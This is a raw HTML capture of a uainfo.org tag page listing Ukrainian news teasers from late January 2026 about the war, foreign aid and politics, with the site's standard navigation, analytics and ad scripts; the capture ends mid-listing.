

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%B2%D1%96%D0%B9%D0%BD%D0%B0/1
body_size: 22482
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости війна - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            війна        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html"><img src="//uainfo.org/static/img/_/g/_grustnyy_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html">"Ціна занадто висока": Зеленський застеріг дружню країну від смертельної помилки</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html">
                        <div>Восени в Чехії змінився уряд, і до влади прийшли противники військової допомоги Україні</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>01.02.2026, 08:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769879661--tsina-zanadto-visoka-zelenskiy-zasterig-druzhnyu-krayinu.html#mc-container" data-cackle-channel="533586" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html"><img src="//uainfo.org/static/img/4/3/43svo_1_11_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html">В Міноборони Естонії заявили, що швидкість просування військ РФ сповільнилась</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html">
                        <div>У Міністерстві оборони Естонії констатували, що у січні швидкість просування російських військ на полі бою в Україні знизилася</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>31.01.2026, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">80</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html#mc-container" data-cackle-channel="533534" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html"><img src="//uainfo.org/static/img/2/_/2___3347_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html">США притримали енергетичну допомогу: через рішення Трампа Україна не отримала 250 млн доларів, - Reuters</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html">
                        <div>Близько $250 млн енергетичної допомоги Україні, виділеної в межах програм USAID за адміністрації Байдена, залишаються невиплаченими після закриття від...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.01.2026, 18:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">327</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769783293-ssha-pritrimali-energetichnu-dopomogu-cherez-rishennya-trampa.html#mc-container" data-cackle-channel="533525" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html"><img src="//uainfo.org/static/img/1/1/112svo_1_19_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html">Висока ціна наступу: втрати армії РФ можуть змінити хід переговорів, — Bloomberg</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html">
                        <div>Втрати армії РФ у війні проти України різко зросли. Останнім часом вони наближаються до рівня, який Кремлю дедалі складніше компенсувати без нової хви...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.01.2026, 17:31</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">486</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769782142-visoka-tsina-nastupu-vtrati-armiyi-rf-mozhut-zminiti-hid.html#mc-container" data-cackle-channel="533524" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html"><img src="//uainfo.org/static/img/1/_/1___27150_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html">Припинення ударів по енергетиці на два дні — це фарс з боку РФ, — нардеп</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html">
                        <div>Через певне потепління в Україні росіянам зараз невигідно витрачати ракети. Тому припинення ракетних ударів по енергетиці на два дні - це лише показов...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.01.2026, 16:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">190</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1769780870-pripinennya-udariv-po-energetitsi-na-dva-dni-tse-fars-z-boku.html#mc-container" data-cackle-channel="533520" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1769716267-tisyachi-tonn-dopomogi-ta-sotni-viyizdiv-volonteri-zmusheni.html"><img src="//uainfo.org/static/img/1/_/1___27143_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1769716267-tisyachi-tonn-dopomogi-ta-sotni-viyizdiv-volonteri-zmusheni.html">Тисячі тонн допомоги та сотні виїздів: волонтери змушені терміново шукати нову домівку для свого штабу</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1769716267-tisyachi-tonn-dopomogi-ta-sotni-viyizdiv-volonteri-zmusheni.html">
